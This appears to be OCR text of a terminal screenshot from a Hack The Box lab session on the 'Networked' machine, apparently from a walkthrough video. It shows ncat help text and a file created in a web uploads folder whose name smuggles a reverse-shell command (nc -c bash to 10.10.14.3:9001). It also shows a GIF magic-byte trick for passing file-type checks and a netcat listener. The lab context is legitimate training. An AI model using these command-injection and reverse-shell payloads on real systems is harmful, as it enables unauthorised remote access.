 Activities Applications Places Terminal Nov 14 21:14 1
root@htb: ~/htb/boxes/networked
--ssl-cert Specify SSL certificate file (PEM) for listening
--ssl-key Specify SSL private key (PEM) for listening
--ssl-verify Verify trust and domain name of certificates
--ssl-trustfile PEM file containing trusted SSL certificates
--ssl-ciphers Cipherlist containing SSL ciphers to use
--version Display Ncat's version information and exit
See the ncat(1) manpage for full options, descriptions and usage examples
bash-4.2$ touch -- ';nc -c bash 10.10.14.3 9001;.php'
bash-4.2$ ls
10_10_14_3.php.gif 127_0_0_2.png 127_0_0_4.png index.html
127_0_0_1.png 127_0_0_3.png ;nc -c bash 10.10.14.3 9001;.php
bash-4.2$ pwd
/var/www/html/uploads
bash-4.2$ date
Fri Nov 15 03:06:22 CET 2019
bash-4.2$
root@htb:~/htb/boxes/networked/src# echo "GIF8;PleaseSubscribe" > test.txt
root@htb:~/htb/boxes/networked/src# file test.txt
test.txt: GIF image data 25964 x 29537
root@htb:~/htb/boxes/networked/src# vi upload.php ^C
root@htb:~/htb/boxes/networked/src# vi lib.php
root@htb:~/htb/boxes/networked/src# xxd test.txt ^C
root@htb:~/htb/boxes/networked/src# vi upload.php
root@htb:~/htb/boxes/networked/src# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[HTB-0] 0:openvpn 1:nc* 2:bash- "htb" 21:14 14-Nov-19